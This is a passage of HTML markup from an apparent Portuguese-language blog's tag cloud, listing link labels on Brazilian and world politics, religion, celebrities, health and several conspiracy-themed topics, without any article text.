<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/correios'>correios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dia%20do%20trabalhador'>dia do trabalhador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/engano'>engano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gasolina'>gasolina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia'>ideologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/idolatria'>idolatria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminatti'>illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/libertinagens'>libertinagens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/renda%20b%C3%A1sica%20mundial'>renda básica mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tesla'>tesla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplex'>triplex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veja'>veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2018'>2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Agricultura'>Agricultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Blinken'>Anthony Blinken</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bernie%20Sanders'>Bernie Sanders</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cart%C3%A3o%20de%20Cr%C3%A9dito'>Cartão de Crédito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coca%20Cola'>Coca Cola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DREX'>DREX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dubai'>Dubai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Faust%C3%A3o'>Faustão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Febre%20Oropouche'>Febre Oropouche</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Furac%C3%A3o'>Furacão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Heleno'>General Heleno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hong%20Kong'>Hong Kong</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hugo%20Ch%C3%A1vez'>Hugo Chávez</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hungria'>Hungria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20Moda'>Indústria da Moda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internet%20das%20coisas'>Internet das coisas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jana%C3%ADna%20Paschoal'>Janaína Paschoal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kate%20Middleton'>Kate Middleton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Netflix'>Netflix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ONGs'>ONGs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PC%20do%20B'>PC do B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais%20desavisados'>Pais desavisados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor'>Pastor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Gugu'>Programa do Gugu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sam%20Altman'>Sam Altman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Talmude'>Talmude</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Blair'>Tony Blair</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urnas'>Urnas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aids'>aids</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aquecimento%20Global'>aquecimento Global</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astros%20da%20m%C3%BAsica'>astros da música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atriz'>atriz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bahia'>bahia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blockchain'>blockchain</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento'>casamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20total'>controle total</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimes'>crimes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/document%C3%A1rio'>documentário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20Copa%20do%20Mundo'>final da Copa do Mundo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grafeno'>grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holografia'>holografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imp%C3%A9rio'>império</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos'>insetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invas%C3%A3o'>invasão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kremlin'>kremlin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro'>livro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20gay'>mundo gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1scara'>máscara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pecados'>pecados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prostitui%C3%A7%C3%A3o'>prostituição</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20aumentada'>realidade aumentada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roberto%20marinho'>roberto marinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/skynet'>skynet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/soldados'>soldados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20universal'>vacina universal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20pecados%20capitais'>7 pecados capitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anunnakis'>Anunnakis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anvisa'>Anvisa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Avi%20Berkowitz'>Avi Berkowitz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BBC'>BBC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boko%20Haram'>Boko Haram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPMF'>CPMF</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Capit%C3%B3lio'>Capitólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros%20aut%C3%B4nomos'>Carros autônomos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A1rmen%20L%C3%BAcia'>Cármen Lúcia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Equador'>Equador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ethereum'>Ethereum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fac%C3%A7%C3%B5es'>Facções</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Bolsonaro'>Flávio Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gab.ai'>Gab.ai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Glenn%20Greenwald'>Glenn Greenwald</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G%C3%AAnesis'>Gênesis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H5N1'>H5N1</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humanidade'>Humanidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Anglicana'>Igreja Anglicana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igrejas'>Igrejas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Incesto'>Incesto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javier%20Milei'>Javier Milei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucrisl%C3%A3'>Jucrislã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maduro'>Maduro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Milagres'>Milagres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Minist%C3%A9rio%20da%20Sa%C3%BAde'>Ministério da Saúde</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%ADssil'>Míssil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NFTs'>NFTs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20anticristo'>O anticristo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202020'>Olimpíadas 2020</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panela%C3%A7o'>Panelaço</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Porta%20dos%20Fundos'>Porta dos Fundos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Charles'>Príncipe Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipes'>Príncipes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rachel%20Sheherazade'>Rachel Sheherazade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Regina%20Duarte'>Regina Duarte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renan%20Calheiros'>Renan Calheiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Soberania%20Nacional'>Soberania Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SpaceX'>SpaceX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spray%20Exo-CD24'>Spray Exo-CD24</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20App%20X'>Super App X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempestade%20Solar'>Tempestade Solar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Templo%20de%20Salom%C3%A3o'>Templo de Salomão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tereza%20Cristina'>Tereza Cristina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Sovi%C3%A9tica'>União Soviética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Video%20Game'>Video Game</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wilson%20Witzel'>Wilson Witzel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zumbi'>Zumbi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agrot%C3%B3xicos'>agrotóxicos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/capitalismo'>capitalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartilha%20gay'>cartilha gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cbf'>cbf</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/convers%C3%A3o'>conversão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dem%C3%B4nios'>demônios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dengue'>dengue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso'>discurso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso%20de%20%C3%B3dio'>discurso de ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/domingo%20espetacular'>domingo espetacular</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filhos'>filhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20pt'>fora pt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20americano'>governo americano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/igreja%20Ortodoxa'>igreja Ortodoxa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inc%C3%AAndios'>incêndios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20globo'>jornal da globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20rouanet'>lei rouanet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monkeypox'>monkeypox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monop%C3%B3lio'>monopólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neve'>neve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/parada%20gay'>parada gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profano'>profano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%C3%A7%C3%A3o%20preditiva'>programação preditiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20virtual'>realidade virtual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/republicanos'>republicanos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seita'>seita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supermercados'>supermercados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/var%C3%ADola%20de%20Macacos'>varíola de Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veneno'>veneno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/voto%20impresso'>voto impresso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20de%20Setembro'>7 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Regra%20Do%20Jogo'>A Regra Do Jogo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abdullah%20bin%20zayed'>Abdullah bin zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andrew%20Torba'>Andrew Torba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anitta'>Anitta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%A1rtica'>Antártica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Armas%20Clim%C3%A1ticas'>Armas Climáticas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bissexualismo'>Bissexualismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidade%20Alerta'>Cidade Alerta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202026'>Copa do Mundo 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7a%20Esperan%C3%A7a'>Criança Esperança</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%BApula%20Global%20de%20prepara%C3%A7%C3%A3o%20de%20pandemias'>Cúpula Global de preparação de pandemias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Danilo%20Gentili'>Danilo Gentili</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Alcolumbre'>Davi Alcolumbre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eti%C3%B3pia'>Etiópia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eurislam'>Eurislam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Folha%20De%20SP'>Folha De SP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7a%20Nacional'>Força Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7ois%20Hollande'>François Hollande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gafes'>Gafes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giorgia%20Meloni'>Giorgia Meloni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guilherme%20Boulos'>Guilherme Boulos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hava%C3%AD'>Havaí</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebreus'>Hebreus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Meirelles'>Henrique Meirelles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humaniza%20Redes'>Humaniza Redes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/INSS'>INSS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Bolton'>John Bolton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20F.%20Kennedy'>John F. Kennedy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalistas'>Jornalistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbia'>Líbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MCdonald%C2%B4s'>MCdonald&#180;s</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mastercard'>Mastercard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matrix'>Matrix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matteo%20Salvini'>Matteo Salvini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moon%20Jae-In'>Moon Jae-In</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olavo%20de%20Carvalho'>Olavo de Carvalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas'>Olimpíadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Om%C3%A3'>Omã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSC'>PSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panico%20na%20Band'>Panico na Band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peter%20Thiel'>Peter Thiel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Praga'>Praga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A1tria%20Grande'>Pátria Grande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%202016'>Rio 2016</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Prevost'>Robert Prevost</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Reagan'>Ronald Reagan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sodoma'>Sodoma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sudeste'>Sudeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADnodo%20da%20Amaz%C3%B4nia'>Sínodo da Amazônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tedros%20Adhanom'>Tedros Adhanom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Teori%20Zavascki'>Teori Zavascki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terras%20Al%C3%A9m%20da%20Borda'>Terras Além da Borda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Theresa%20May'>Theresa May</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/URSAL'>URSAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuval%20Noah%20Harari'>Yuval Noah Harari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/al-Qaeda'>al-Qaeda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anonymous'>anonymous</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia%20da%20f%C3%A9'>apostasia da fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arqueologia'>arqueologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/banco%20de%20dados%20mundial'>banco de dados mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bonecas'>bonecas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantareira'>cantareira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carne%20sint%C3%A9tica'>carne sintética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comercial'>comercial</a>
</span>
<span class='label-size label-size-2'>
